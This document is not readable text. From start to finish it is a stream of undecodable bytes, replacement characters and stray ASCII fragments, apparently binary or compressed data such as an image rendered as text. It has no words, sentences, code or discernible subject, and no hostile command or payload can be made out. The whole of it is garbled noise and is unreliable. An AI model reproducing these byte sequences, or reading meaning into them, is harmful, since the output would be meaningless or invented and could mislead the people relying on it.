z�N/�$�N��L��>g!�!AU��JHQ� RHь"}t#A1�h��l�(	"�3�0c	,��@ 4�@;<�a�<Hz�㋝z�遒Bz ��H�F����*��]�*��	����*+�P�=K-��z+۹����,�+���z�����̺�S,;�hC:N������JA@�.����@Ʒ�tل�z�d�|s�Z0��7�^��3X�;������.:� ����e�m^�EcbanE>���X�����9��Dp����'���
1��D�����U��F�u���}�Qm ��"�$����RIp
��+���+��J��TS�&�l�3�LsvPI|N�)o"�'�|2�F�Գ�B�|�Bݠ��$�!����H/�v��� �S�h5a�%R�	dv����c� ��(���(��w�Dz�a�V���J�*�������
��i������6���i��H��+��<1�����M8�1�YL�d`�9�d�x�&<�q s@p	� �� -8��ئ��`f��� �9A��X�"O2�2���m��ʴ��R�;Z�@y��]�B�@'�3�����.�����G@L#��5 0B"#�,T!y(�`c#�����le�c��숶���m?r[��������!�70�)M��R#����m�p�l*�Ă0= p�\'+�<i� v�A�T�==D!�BԠ5�ӱR���*rK���R���LR=�l�
XXB�d�Bx��@ p6� '=���/@!(���<p��0E��V��B���/�3����N���-�t���w�U��<��<�c�� �6�FP2yݠ1ڑI$#�{9g(��p�N� #��%����{E,6Q��bb���p^(��s����M)�`  �S��e&��30�fK-M��Q�B��F/�V�M?IcZ�d I-�d#�&�!
Yh�$:c��F8ƨ�8*߶��no�Q y���Or�ު�7�K�%����gȉ���dm�"̑Rs�D�)=��C1*"�"��R���AjP�C��f�)�` ���Hƀޥ@ {h2D��V�;��9͝X�� �e��u�ĸư�2N�$�*[�
��	-�Z�Zg��=�ي����[i�5��L�/�_C�\f$��t(�P&3�ɀ@�N$xs�`�	�1�a	_1߀B�;G
!P�H��%<�Z�:�Aq�A���j��0�q���l���EUZ�]��I;�1�X �C�Q����E��S~�\��"+��z�_��e?�q�HR�Ĥ)��Ϡ�2&�"�	NJK����3Mb��s��PЙ9O}���YU�i"�\T+�(�U�u�ň@6ri��R�� I:%�Nm ���&�`�*;�l�<���_`��i�r���&��RNs~+��X��>񶯼�F�Y�يk�����}��R���d`Cy��2��Le�����x�����7��-� �V�7Á�pRbP��Ҹ:� Qd�e[ ��S�@�+��y^�$��gN�D}<4��h�9Fɻ�U)�@bd�ȨV3z��Z�r�aD�,�Q�w����1�9n�xFCȑ����o�U;�1YP.]KS�B
�vp�ϝ�lB��T��z���4�<g�G��Q�-�N{H����ko�� �v^��5�zg�H �;(� f{��V�z XA
�A t��pp�s*Q����r���%+����I޲�W[듋W�7U����`>��"F��ׂ �la1ݖ������ ��4�	�HÃ+��+h��T0���
C���!�+�1Q  �7\������9_@n��&Qg �1asq*
�]�"�(�-�*���j1+�����'������*���#��9�3��+1۫�,%I$���:<)30�9Y�,�-aA0�������a0���!�A;>!B�2�H���A-��I�;�p�L�;Lӥ^�O�15�	��-_(�$8�k������]�`Q�*��ƣ^A
q"����(��k��!��Bia�V�'�[���.�"wৼ�j����2(��*@ ��H�N9� ӎ��(����넅Y��ʘ���X8��A����0��E���ߐ��88-𩟒�ء���� �3�X'���*��aȪ�#���$[9&k���	�@���7²�+�2��ǟ3̑"����C`34Q��q37�D�@���ˈ��,	He���,)����T8BV�;Q%CY�Sr�E[�J��X���%���\��M��^�4��;b2�hd��	(�34�k8�$���X�05b V���� ��  ��P��:��0'һJb�.xJ=�\6��|z6��w����������>X��p���҂o#�H �����J���kE׀0ְ���>���iE����Ұxp񃩅q�NЀ���k����*�詣�Q@Ō�8�1���)��mܪ�Q�*��"�+�'+�3���1t<��kǸ�9w�@�#�:vȜL��J�4q3+��(y��A�������&`T �֩��NT��)%�T%��HB9Ѳ�AA���BY�4���ԥ+d�,���x����c*_�I����<�X��{ V����<��pr
=�C�6�X��3���{'�@�a�e��	���j����^h"�(0�d�p�TX��c(��K�@1��:�DTT?J���u98|۾�h�sX!��ʘP�ؐ�[@�R��p��h�莽�C*|K��`".�L����**�T�ot����q�M�{25ꐵJG�Ĺv�9�G���|��ŊN�
�ÁT`~l��G5�HT(�Qm$t�g�K��&�Tx�$?1��x�����D#d4�I�D�&4IXr�J�4�bIi��M������I�`���d�3L�$� �Zo�PS��`��ۃ�c
%� =�@�|�
�PQgD�����'�P�X��ҊV��<�s��]"�Āɐ�R|���!d��{�S��48ۄ�pEᨾ�[�>�:Y��L�Y�����LO��K<8pS8�̣��CE�qRp�[���t"�屪
�*�+��\�K�Y�t9�L�5�T6���:��JM��\N٣M��%�I �I
���B0a�Ԓ;�ξ	 �:���6�U^͜���@��ܛ}�9QϳS4c%��RB�	-G��J1�[�����;��4�APx��C��_�5V�$� Y����� V(��m��]�b�פX�>��r0���.�s'u"i����QcC�U� pqI�m�=������ -�����X��Kw!0��K���`!�`�W�(pY��Y�)�Y��%Ҿ�9�!}ӖQ ���� .���A�R�gd"�����8��m�B%2A�$S��l@�Y�4J+I��u���#���Ch�1�UX����$�Q��	H���$,H��[0��
�U�:ex�!�*���<?+�!,�6s3�3�%�O#d��y�e��4ә�D�V+�48֥�5܉�����j��`��� J{��mbhFN�]��� ���C�AL.���5�t2�B�
g�'�)e�5�=���M˜5����T�e��d�(���%����:���p�^�� � ����>���Ű��/�0���H�+���X��Ԁ;*�4�\ڜQ�s����%f(A94��!�S��0R�1z9GE��	��9��@�͹�TL�`}/+����A��z��4A\��$�Ur��s39��4a�ɉ$A{�\M�DJ������u�I��B�h�yAW��κ�$$��Ѕ -]�%�M{ɣƈ߫�N��]�c�c;��;����$��=
���qC� v���s�$�W��.q�d�@'�@Ѱ(e@t�E��A�
��mU�DeeO���(! r x���|P�� �9�:7O�������J��d��8f��X)�p���E!���J��P��DQ�x̌�� �F�^0�Kv�i�8��M�#�E�{�Zr�v��(k�������.��.e�F
A�n��ų�U x:�I��>���1��&>b�tE�gh�Bp�*��;�I�����!VJb �3��8)�o�4c�]�6^����f�KqֻKji]��N���y ��cs�c>�j`
r��	8�*J�� V`�G&�����^���`�
��d���=�E�2�|��|�~�Y0��Ն����ؐq�* U��<0JHU�Y�u� � 0+_��)�Z���m�� KhEW8m����S�Է~7]�(]ȶ�Z�KHsN4�]ІS"�dM� ���)��ȏyV#�.��{��d�0*����9�n�hJ�a+;����@a3_UA*��IZ���L�$��F3Z���:�V�����o`�)�P��P�U6�i]4�,����`/����G�ܟ�i�IO��7Vɺ����y�_�-�H�Q�j��G�*8� (� t��sC��P��/X���	�z5^���~ͧ��
��J��ʻ/�s�b��<�w�k*�ޚ1���D XK0KJ��J�X�L�ҩ:��-�� ��x�: �)��[�[HZ�p�b���抱��XZ�O(�bV�����Mxl͌�gd��9��&r" l�AP/T�$DE��Wg@�~uVǐX�������[�n�k�/�Ƚ�p��~<�+j��&�a'V�&�h1�^��K���v��b`]\���'& �ɯ�F{44&I�Z�\4Jq�����jMj�戏���V35 ~p*��4,	6䉉/Jg��C��O��8L
�^��ê�
~Ŋ���g!yc˧�GةX!_�bP�)�p���
��ՇW��źp�����*ͳd�p�U����%.p`�Ē%,�@T�K�>H�F�C�X:�e!��\�*�9N�8uu�+�D�S�!(0��^y���R'8t�p��Xc�� �V�[�88�䩗�^�v퍵�ضa��>&���(,>E dv�'�\�]�B�5kЙ3�C�E"-���ҩQ�>�u�ֲc�vM��3e� ){V��Y�!߽�$v��4���9t�,��:�Y�t?���Ф�͟�#���ꡣ��ݽ���Û_�毽���&�'n+�$�wr�-3�~��ނ���߃J� 	2Ʌ����n�!�z�a�$b� z�D�ࢋcD`B)�`� {LP5�L @l$�$�D7<��F(	+�D)BF<���x �"31^�&�Đb&1f���׸@�p�	g�u�ig�
\3�mÃ;�̣QF	qeh/iQ��X���XB�'�c�]�TB	%�Bɧ�^�i)4$J|�@)7%��Y���'\�TD)��+F��S������s,MY�%P�Ae�d�iQk�Yp�r�K���I^{���.����v�1'���=��`/d�p�g���oj���i���j����$�X�m�6qm�7$,��Dl�����s?l�Յ7It��7���	�Lz#C�*���{��x,T���+�� !?g��Z�����`�
*8!�Z{��~��߈(�h��(���.��0�(�� �5��A�lT�;�AAG�Yb0 %����,.�H�@#%�QF)%+�{޹�t)��wy:�"��:�\��*�3�@�lE���h�KZ�r���В-�,��s��V�r�K)��r�+�8�� dmb�+��U2!t�Q1�PJ��DE%��DuSP��r�q�eVZ:��mY�����.z�0��]�0�:A�%�o  ^�җd�U�e싃�YF���e$�`;X�(ƚ��a��mT(C�)�9ͱ;X��٬��HYʪ#D��&:9s}xȎ�#f=ę{z&�����85{N{��&F�<� sF5�H����6��}HCkS��Ȗ�8������b�*�! �����rL��\��T�ЁI�� $��Xi���*�)]�s�`�'C	�OnB�<��X��˅�"p��*�:�╴��T�����	�6���l���I'�aI�μT��b+(�"JB�I�]�..�H[b�-8@�
�p�
P8EW�K�:q%?�$ĚA��:Q�j]�Z���[�����FN���V`u`�"�
��� �$���؋��Ҡg0�ʄp`%\M
��r��6�y�$b(S���6�zMn�sE�@��>��?�#D�d��`!QqCU7J��GƜB�lgR�ES��CP5jX��2��[����1c�����Y+�������Q�v��H�Ƿ�-	s��&p�H�c6�+"1$�Itx d��(� ���<0�ʱ���,�@	JX�u���ieyZԭu��e1�0_j�.�����d��s�񂋼�L%��Y��M�E���b'��1�Y�̪�R�9@q�pMq�4�	?���*�Knx��O]���g�������~7�N�-%�@	,���%��b�U��v�^ie8HB�`&`#��Lh���-�ÔS��x����������F7��Q�S�u�5F�n �(�G�${��X���-?����ph�0*��VU�U�2[�|e�ّ�s�2�?�W��@Ff��p$�HDb60��v�	�Fh��� 6HR���ҕ���Lz���\*>�J�yΕ�#-iS���ɂK�>�kQ��<�����������"��G��9�ceX��=݇,Wؤ�k.\�u=rJﺬvuR�	���׽���G�Z�O��2�6�k����-��� 9P
�n���-A  nԠ�A	�Q�P`� ��2r�n H�ޞ��9C�a��&U�k��R+�7�َ��5(��p>v�&ge]sla�C��J=ٍ��@;/��͞����W%�y�[���_U��̟���jͫ�څ�v��uٮs����\W�3��0z:����`��Q�H��o�X �- �th���� l�Ȓ�����#�%H�5�t���+[;i\�҄�4�2�Z]ʮ���A�I�N �x�XE>,MVǳ|C1/0��>b������8����l�wm��-�6�����ܻP-?�����́�jۧ� ��|q��&���-�p��֗�����}�� $�73��0��p�$��a�7;�p���1!���3�)q~[�A�*P�!Ջ�XQ��Qo Hü <YDQ˵\�Tq YPmL�U!��z�WI�؀�Y�l
������y_��d@����X��5��&�Y ��T���Yܵ�8	 ���e� P�uR騎��ꨎ���,��jma�Ԓ�a��Bl��F�X噚31S��4�
TE�����%s��-�h��Ă@$�SL��.ܖ�lEP��5��u-O/�Y���1lb��Y�(8 �Bl���	 @��[��[��,�,Z;HXq_fT���۾�!�������G��;�Bl\�����<��#���q���� �k��k�؎Q��Gu�Pt���G>��{��y�X��L%�0�3R�� � �Э�ѩ�ё�Օ�|��GۼM�������\�؁a���`@ @#�� DA&-�c����&������DjQ��UZ�ua�!��F�B/ �A�J�4D2�Y��Y^F���S��:�$�
0@�(��4�Z,��\��a��ϰxװ��1�6,���=]�Mh�'�C�T&�Z��h("@�¶%`����;f�P����2�b�I���	M�f��h�n`��1��3�BT	M ��͐4��0v��t�tt#�̟-�F�XN��������v<�T�˹������U�n< ,��=�  }���c�l���ȕ\���xY��An�8$�� d�Y ��p������$	a x$ؙ2�� �@<dmdi�������(�'I�dN��,Q��Tڅ��$N��U�n�,8����ZV�0�T�29���=�����UN$��A,��uB(:�(���4X���D�Z`�n�m��[�5��@X"?���]�Nl�'����x�	�ia>߁�b��-r�c�b�E؃�	Ufd�e����y��q<�2\��p�qQj:����yl~��uxc�2F}G�$�l�?,��BY1 �{L��r��Ͱ��h�M�V-#*��k>�� ЭщtH	�g^�`����|�B��$ �$4$�������B9��a��G���'�]�D $!����B�ݝ�pɚ�	�xaMb!Lb(f����p()h����F,�nQ� �<`�.,�`VPS�V��A�(��x��.�N�B(n�V��W���z]���C0�M�
��m���A�{ab�uB^>� �D)P��"*�W�:�+J�����`��9��v_�\F���g �#����s��A�3tц8�v؟ɀ��$�B�lF�ݘ9BGQa*�j`��\uXA� 8Ջ��|TH�ɇ��}`o\��X���\�솪>GwFM?^���]ѕ�yx���)$)C�MEVTݍ������� +�@{J��4X	H� $�@�l�`����l+C��CLvI)Ē�D�M�N�b!)T���뾺뽾���/�Ap��C��������$�
B��T|�<��y1W,��X�,؊����4D,��?��0�˒�^��1q��1�B���|q�}�(l[).�M�5ߙ�b�"-� �ꋛ6�If���/��I��h ��X�ΡF��KIj0�&nx̌�T���QQ�O=�ˠ�u䭇�Ќ�L!���qV�MǇ�p��5F9��ې�F����9 �v�@�*ڸ�
�'ӱ ���2\ȱ.��L�앋���Ս����/�������$N|A�+~�.�A���fm��d�t)0�L��������!^��a1�舢�A|�6�rA��-��(%RNʣ<�$�P�OR�qI�x%DN��}�8Q�i��^\��{�O�����Y�E�0>�S%�L�{�E�n(��}5~��`X�
�+-�nTc>f�y_�|_�D-I�,l-�ȟ��t�pg~X�P���X�+�����n�9����>��m��w�pw���UI��C�ACn��\Ք}��a�]��#v$��x����*�.��D�C��_�� � +xh�\�ݹgg���d���X2$�+���]&=�H@��'����M�Rku�j�u�L ��$�*p�FLO��C�DE��Edޤ�/�V��9�Ş��W���AH� Ip �T
����ZP��3�T��|��*D_ �s0�&�S:�E(�&�%�i�W�u�����@F�  ���0���
;����-w	��G��n���4���ٟ��tb�n�\ȉ�u4UX�Ǎ�̀��j@����A��9,H#Ut,#�i�1�5��=H�Gt�L׸�\���O���r��q���P���Rw�R�H!_��g1l�u�  ��l���4�Wg�D�dY�&�5�N�@C'����+��+�iu��u	��,\��,9��0-Y8�.#�a#��\Dn����y�%�4T���g%j#���B)4fW�@@���6C0�\�[�����݅@HO%����&�l'z(F�X��(��n����&f��ԋF�"�i��z.:-����FnL�	�h|�2pjT7�C͍XC�0Z����ǌ�E�m�!���*2j�2��L�U%�n���9)C�JU�!�s�@��CG���X��,8B�UP$�x�GWx���n��,� h֡�8"O@gm�SkV �k�8	��x���ڌO�f�5��%�N'm�h�R�p�L��β\#^]+^V�.� �)00-�P.oq�;XB7�aϣJ6×1�1#MT,VrOC��W�[l��H�f?�����7�W,�@�`�9Q)WL�b���6��\}l�� �_�")��)�i��=p�F%�-:d��H�3?�T�S��U�1tf
�zT�k(j9��k"����\��w����C�Τ�>��(�oh�~@{|�$`7P��/T��l�sT�[]n��q䰾>��1++�ǅ�1ܼRG��@�@*�  ޠn&�����ݛ��5��l@�AVx ��8��5Z{4���u錒���?�,o��ͫN�u-��i�$�E��<}�D[�OX�.D>KZ�7/���1�����W?���bE`�>L��+�܂��W�N�.�	.ԥKD�B��&�p���rY��- �2f�)S�+o)� k�MZ!l�ZB�Ɗ5K�[	
��R��\ ���]�n!v��=��o࿃>t��?ŋ7aa��3e� AR6���ó�1��Y1*ͣg����g[�-�|h�fسc�mh2�Ƴ����gg�7Q�d֬�I�NO���cT�myF5kPrC���z6�8h�,�c���3��ʳ3�\}1��˹קO�����ￏ�?���O��p�˖�c�IL��I� �F !���` <`e�X�f�k���=qE@ �n��Ǹ��r�D� �C�h �YY�hR�&�K.�FJ���J��$�,�A�/�3L-))SKsx!YJ�8_�Ec��%K~�ĒU~�K����xj'S^��i>��#S�f�Wb��'n����]@���<	g�p*)4�.��'���
�R
%ZK������켳*����J6�`�����i*(a��*������� x�. ���e��k�� ��C���r�JL<l�l�읤	�F/��c�_͘���$sN���hb6�j���"�5�j�M;�<{F��N�욳���;>�_�㮷�&)���&���RV����8a�܎��D��4��-`��!�����
+!�28��T:,�RD��T>L�%I ��u̱Fq�"W\�(�#?�JJ�L��"Ѷr+��Fp6a��M���J�+���5W%U�hS]���8���U�$����c��Bj(�r�Ҍ}�#�@�@)�R�ũM/xi�S�u�N�_I�X����Y�

�M4m
ӧD�*�\�B��R�:��gJ���5+�jעv[���k/��w�t�0|�al[�1���� ��`4��Y�BC/z�3Ω�2T��=�7��$^���)�2) 	����2%۠e�q�㈇3�XvZ�
*��q;nք���2�YL!�c���@CK�t $HAPkӜ�X-k  ���٠��5V��T@ IJ���̭Fs�A���# y�n�� ��$�-)���% ��%q�LG��"�"�%�r��$� g9UX�"H<'�<$�V�ӥ �X�i ��%�;�Ŏv��H$�(GY�w�����)Sƫ�2UE�N,�>i�D�X�$U��R(q��5*��@5�E�a!@�Z������EZ5(AZ�%v�`~qyK\؁�~�0�+��'� �0�A�d a�|��p�/×����#��,�2�O�1���b��_0�pf��`E��1�5����Q��$gf,c lQ@��eۙD!<�#��g�	"v�D� m@QLV���,*�i`�Z#� �V-V��2��\bmD��5X1�Lb�%0��G9j��G��Ho��F�
	8%M�o�@��CVnq�k��d�˅���,�TQZS�'�ĔH`�=�u����CɪW1ʢ��;Oh�z�s�Wb1�O��%�Sժ�B��9/)֔J4Er�KU�z��J� p:L�
X����n���)�rYJ���[ka?������#̹��_�"�_tc�C������L!
����`��aXl"�ID�c�`@�
�A�6�eT���`�Q����Ҕ���<�!t؝�5A�a�����)�����Wʘ�D���JE%�'��Ը�4%�B
��[�4��	@`�\S䤽���k��pt�6�(	y[�(�H�)�����^���NV���M����͂�J���'��
s��s�hIP��^M�z�%,eaJڢJ$�1z�[a%$��f�tQ)⩄�X1;A�kv�$�u�i����|H�J'4u�a\`�xMRQ��*��:�����z_��)_��S.��`좮���0_�5�@b�,`Nof�Ü+�5#�$��B=<ENI?|���t20���B��"�R=�g�*��<6�iYPKó�t�3#��r�z��,#��z8��S�$C1�N^rVﳴ(Gm�]4��8�1��E�ʋ��b$I�e�hYa/�aFt���fQ��XW�ޚ�6-N��d�4Y��iq��&�ȥPrL�SN��J��)!�B'd�iX�s�s��b�L]J�0�<���R�eeU�K�R8w%�d�J4�P7�+I�H�waw�*&F��]`���6�����E�f�VZҒ�o瀾p�?�_r[�/e�Es���X�92,rc��f�@�>Ge</�������D���6d��C���l�-P��vG��x�D��Z�>���n���������ê�l���氊���稬��A�f9�(k�� D4��ڦJ�,A�D��I�( ��p��`F@�C i�Xa��ΠI���dJ�,I4K,������2�r.�L�.I�.<g�h%�X���nO^KOd�s�P�b��B�{��v$nE{�k�v�n��*�`oS6!�6������B֤ǶlMժ�)*@V�M*�e|� +na+n}Ч*Q}�rOZ���+[����� �`�ˢP�7 �3ءdp��c�e46��b����f�0&(^B��7N�6��P��ܣ����,��^�e�^Hオe�Cw�d�a�F�l�<�#?P�(�bn��`.hf�Ы�C��f����`ʘ��*d�lHR!&��K�O�a<a���rD ��ǐR!�Npʬ#CIl�DIPE�I�*AKP�JJ�$��%[&[%e�HA%�i�HA䮴��r"Yi*�!�\k����A.��`�);������p�N>E$��z�k"$,6�J"r:n��'�"� �-�mڔ�Mb}V���*b�.!�̧����z/~�.�B���E\� �"�]���gP=��f�6HÂ�*�^#�>�.ƥr�o�B.��!�03h���ej�qS�4� ���6ͣ����,�^���l9�欌��F�.P���!7d D�OVa��JdJ!�;����F�n���mBd� ��
	r>$�D l��D�,iI��&[�P�%Y%Q�@E�@+�AI�l�<!l*��a�Lv>�&��wB���2�(iI`�)W\	�Iz^�{��RR��D�)b!�x�r���Z��	C���GQY�)YD�*ԫ��i���+����+ �Y��Y��4���Zڢ0.�\�e06�#2��^��1&8���`�_L5,��>�Qa4=��0���b^���#8�T��z�7L5P��n�;�1S�aV�:��tf9hS1
/�b���19ߑ>lN:�,砆ʢ�20�V��
" 	��������daR!Mp��@ <  �ެ��F`� >#�B)@���B�[���D%_R�u@4A[RlR�d�@%4l(�lF+"$p�C��)���(G��� (�)��)��{��*�!%tI�l�H��I*�I� ��,K���TM�
1XB �BYPV��b���c�J�-Ynv�!g�Z�%L�e��	[��.����[�i1��\�`�b0�������1�n�2#�P����=��b�i�!���6��7\�Q�hQ5�Q�M:����A�2vJ>�e��}�ݖ3?c��s=vj�(�^�ɨ�?#:un��+P�ʊO~��� i)<U�2��dXGw0`����&` 	b�Z1�C��@|!�.@ɄBI?�w�x�]�5]aR%e�$��&E@�&��^Kk)�@!@�!���i*��FT|MI�2aa��E��E�Go"%J��+�"�x���@4@S��*��IY6XDAeoatVgs�Ioo}��N�'b+*Xz��Aba�+`�*�@��IZN��M�LS�L�-M�IM��1�M#�4��,N<�l2L�Z�3�¾�g�g^�B���vbFR�VR!A���6m���:��`���V���7��<��Tel�1@�#�CqaN9ב9e5:��r!�i���:����M�XI�O��;I�E �f����&��av�ʡ"�|�!2|A(��~wI�WK,��D`I�yo�$�A��y�U��fz��z+��z��TB�>E(��L��L��2��) }/���'����kCb���zt�c}�$n���E��)W��I�Be�Y�͙Y�WJ/xh/�		JA*a/-Q��r,L�Zz�:��
Z.شig�s4���$��p�n�C�b�3F6z���:�Đx�\L�6�6nE�*� ���ns�`H���7u냊-�Ƽ�4�b���Y�U	�2��9�
��r�w�;yY�թ���l,!l��4��}�3������z�R�Q�\�$@�@��A�$�a�����5B+�B�uB�ڪy�s�7�j��<�M���!`��aa �4���V�BBԺ�l����GW��8��K�,�&88��V;�ӹG8}��ի�+��z�4؞���,1��ٟ����I��B�[V�����*j#H�#�R3�1�j��^�T����L�^HU��Mb�;�.�B��.��t�����":7�=057�#�c�����6�.��9Vʍ_�|� ���:#DA*�ri���8���s�3tR(��SJ�Jܓ퀫[��;�ŭ�`�$��B�D��dx���Ʈt�Ԗ�Z^!t��Z'�Z��m�vNE_�B��W$�N) ��Y�� � ���y��{l�a�ie�B�`{��)`���ҵI۵_��*�a�g������t�U�*�&Ѓ����W�!����)��b��Ԡ]�\�1���nQ3����q4���6(�4�N�{�aRJ���fHnQWڋ)�8HnG�{5^36%����=J(�����3�c4�J=�Hf��n����g�V-�ڧ3rg�q5�i�u��u�!l��F���Ż��U�N�N������[A(K$�uQY��Įq�}���Z^O��%4B#�&��d�B��,����Z�y��v^e%8@:'�ؤ
����tmX�`S�M�y�{�P�W�G�ge��)��Te�.�-
^[e���Y����苾�E*��I 
���k 0�K��!��[�I���Ǆ���K�VXM�[��-.R��c�5?J��*����N��OIj���g�Č���Q&�)N�H��z�����lj2��~�=~�1����F���c�^�h�*����c��������x�ZI�<���KP��u�69b�T\X<�]\ؽ��:��$s���'@K�FlTA��&��4�B�|��U����
kB_�*�d�o� Ҭ}ѷ=�$�$�>oKղ��[8 @���-*h3��X�a��U`aZ�M��M�8�Ǒ�*T(y�C�!�8	a�!B8@8 
�R.z��%��XC�Y�x�؉
'�����7��~cǎ ��8ԕݡ�_�:��,ڳfժM{����tQɥk�m�Y��Az�ׯ��sY�u���Ĉ#�e��2����e7��g�#C�����Y�-����2 ���hRwt�A�iC�4kP_H�,���L�$�q�;)y��u1k�}5[ÕS6m�iTʻ'�������I~>����ӯO��{��'տO��5K�-�����hɀ�x -�h�2���j�
��Dؠ�:8�&������sჾ�s�"S�-��b%,#���Xɍ7C�����#)���	�F������O*���JL˔s�AP�e����f�y&A� P��\A'�l"�'A!�n*�Qh,	�R	���I%5�K&���I�A014�-�p�q�c)Ĕ�0E��1���	8u�Ud��W \�Wa�U�X��e\��Ֆ[g��-�L��\��5�Y�N_��ŀf���c�:vXfʠb�~E7�b�֙h�M6�i�~�_��	�x�f[n��K�3�-cu�on�MbHu���*Ϝ��2�v�u�U�]ǅ�Gx ����ݕ�������{�_~�ͧ���, �
�< 0�������T�J�}�&�D�	=t$Z� jBʊ�ĸb��hݵ�<�d�IY$�B&I�%m#YL*���\����͕�l��-h��P�$>�\"��T��}t�����Zh1�t��E��E�R4�J�^䨢�J�쎖D�IMSS�p����.L)��I��zN�k	R=_+V��+XX�jV�����b���[��m�L+�!���e��nc�9��j�]��O�L��v�D�a�#s/���cs�m�5�!G7סK�A�$9�Q�`*V�g0�c�8�X㱎L<,�[���G�L�P��l=:|�{���@�Y+�
�!Jk"}�	;XhhM�P$0�;��iU���F5�Hk4�Q�ʸ�4��G=J��v$8��GER�*R�
�ՍJz�����e�s�%Y�3 rf"W9��u���Ȁ �	#�Л1���jP�kH�LYK��Q��]+c���N5���POxE1�E�r��(�����Uh5�\����x�+��.p�K��Be��.�ִ�Q�����*g� 31�ī`���3��C����v@�Ϙfb��lF3�j����\(t�a����z.m��c�aa8S��������d���(����WzvÙ���ai|lf�r�c@��WQ�P�@� �*B�4;<��RDC��H!(jz"�`���APD�Ր�#�1�2J#�ژ$$!�� ��ܦ RH�u�4&+��d'�p2h�p� ���縛<n���d��� 2��Y��7������Q��ֵN���l�j@;В$��I:� x�B�����JQ���$�K^S���ܖ`*Ya&�n�Lg�e�l�f5�U\k*W2�9�.of�+_b���I��t)�d�W�|B�]����~#@��s:��fFЇF�4��hI'!��':�!F��7.�K&2��,���!�lؗ? 1�*��K�Ӎ�n�A��b;\!
!Qz�$$�Vd1���Ԛ贩AB�*�2��k|�"��Ŷ#Y�h�dk�扴��h��UPB�X���%���s8��
�ޤ7���'
ǱI�K�c'������=�fY��U�2Ϯ�h��猈w�ȝN+
�jT��kM�����$K��S�'�[IO��u�4����Fs{�S���@tuK-��(EcN�=��r�\�v���,/�
&^z�+���|��Pd?΁9&�T�B.
c���a��#<	�v	�c����;(+�I�c�	Fԡ���m���t��������|��j(@F-��;(� #����
Y���ФhD�1jӰ(F���]-��z4$��u�L&����'ǕJV���țtN�C�Ǹə��aB�Gr@���!��	J����g{g���RG�Ag�ZK��.��8��ծ�T���d�YV1E��}Jn���\�z�.�K-MQ�=�;�׍��z�H�w�%�{&3��X�r3�mѓ����ݰ�DF5��/D��Aސo}�)!U�Mm������t�{[L[� ���CO��$�;'�w�)Ʊe�>��p����b�_Dƾ�=p�� �j�8ġ�e��@��U|!_H|hTt���H�d�B�p��t�F���HFJ��F$�+�H)�#�`!W�GYs��'^�&�49<�s�H�X	� |�%GW<J�tv�K��(g��Y{�S�g~ZE0E ��;�0����Z�Rvg�hP�*��vM!�=�u
��[����vwܣ��S-��e1%]�1.���.�v���n��f�2y�!_v�y��0�A0tQ>�P��L� {���am��zM�/�B%�n�P3n<4R
�C�CDԑl���C�Vo��oh0}�p�U � VsU�
(�
R�b�g44E2EC�5!BeB4Bb��6Hv$EBVlUrh i� J ��V6p	�gHr�%.��\�&�W]f&b�8�s�s>'I�u��HG�Q<H�t��K��{�g�eu�hu)�E�\(�.��I����1Xv�h��i��vJ�v��VqW��$�Fj�C\��\ɕ=��l�k3,ݒM��@�p�Yx��2��z�  ����a?�dc�yj8>tm� m�d����|X{凶WC0��p�V�v�!ER�Q������_%e|��Rb)��|��oV%!`F�pb�	� S�	3e4RD4PEV�bw� v�!FV!��#9������6�ؘ��6 �
�j�e�G�� (�U�%�%q"H#@8�fi�H�H0 dVX���I��7�%��I�S<���wF���X��EPE��+X�(.� �ɜ˹�����1X*�rYH[����>(+UQ+�s
�%\�w�j�CkP���_�w\���MP/$��.�G���Q��5�B�@ �O��͵]���0,D�ԇ04,n��� �P�� ���n&.�QB�f ��l-�-�_�a;doV3������n� T#�Te"�"TK%�
P4��QC"RdUU�^�p\���5��
"����puTG��V�X�
�~bj�fzØ
����	 8%�I0����e4����e�p	�Ч� '2!�әH���:��J��(��du#�uXgu�E�~��.ʩ ����:����:��i*F���`�`I�*���y
0��R��f=[q��0�j�Uj��N� m�1y��e� �b(kZ(.�5��bޅ�l�P��c@��/��0zx���
@��رB
����/4ϥ����ס>ɬs�`1C�qN��P��:`��CǗ/�Q5Uh�E��E*f� T!C%pA!2�IJE�PLc�U�3�ERа 0 �`6F���xV���Y�8���h	����W�@	h%�0 �k�z�X�� ��W`�� �P�[�t��㨋���Y�"��z��8�ĉ���� �mˏ�ɏ�y� 	����w{�2��Z��v
'���u+�٫E8���XZ�0łw{�j~��)T��51�1�#��A�����M^��DB�g���2Th���ٮG�����Β��GA%��5	 �F�B�3CR�_]م��
{�6�{F�U�
uI"��"3EqJ�bp)E�5�HE�@�W$~�XUc"���"g3�ttp�V�����l���
`f�� �Z�}��[��Af�('avHo
�`�,(���:[�(��(Q;%�g�yuf��g��iˏl����k�p�� �=q��2��·�ٷ�v�0��i�z!�%  ��  I   �� ' �����:?�w��@��]�w.-�����@窕1���0�Q�����Ɠ�mA9m���B�7��"#_(�1��.>���V�vC��P�/	ъȒh3���2�M�o�W42u�o�0Ű�I��M�a�~K�cHzE��(�E��~� g��A"��dIV��Y��A�cڳr��_F&B+���7�(��S8z�XN�8��~5eC�z#(Hǵ[Ru������'au��z��8�h;�}�E���ж:�<���ُA<�Aq����I��'з���V�� �e-� '}Fp�+��\l6  "�A�=Új!P�۬�������A�Y؄�A���_)�
�Q��F�n�Ƿ��]�,�0�@��,� �#
J�0�Uɑ���mv!��� +3%�I�Mh��s ��|m�/�E�'ح��+��p��o��I�aIŽE�E� ��L"G�����Y��+rk�#!��ce�_�������_
|�6P&d��S���X�3q�T���8A{HSv�ܙ~S�E���}(�R)��u&�g�y0L�AP�5��A��AP�=�9������� �I1(e'��j���mi�r���� I`+� 7��'���[� ӬP	c�>�"]మŇ��/�B�O-��#k�w.غ���/5��\-kȺY��K_|a�Ȩ�ȑ������A��{���Ĺy�B�wʞ<���-䶀��;o4�T�]�2%S�0���o��+潚 5]�
�0 2U��Xv0S����+�p	�{	����,���6��d�٘ ��ĨV�И~��Ov��,�UXH�48K� 5�sf��TK	�M�Ub���!�(���F(�У^n0����2�����n`�k��l�����r��q+.0�������5��Ma%P!0� '�t` ���`Ip�/ӲJӃg,��R�Bm�[�t���Q�������]r�N������_��m�V��CY���Ս�A��0��Q���p�sq�豓@�?�R�f_`�{��A�7������K��k�RN��p�}��8U64�@
@
r�bZ�H� 2�$"�
�͸РUY��T>�s�$��
�� �i�V8{�<˳M���	f :��U��D��&�sT���%�ce�ܛ����4Y'�d����A�A���p��-��n��:�ޞ��B�ަR�0i���J����	��# _��Ѯ��� c���; �p�&-��n���5	�/�C1�W� �.ĒA9N���#���R���Ac�W�bm
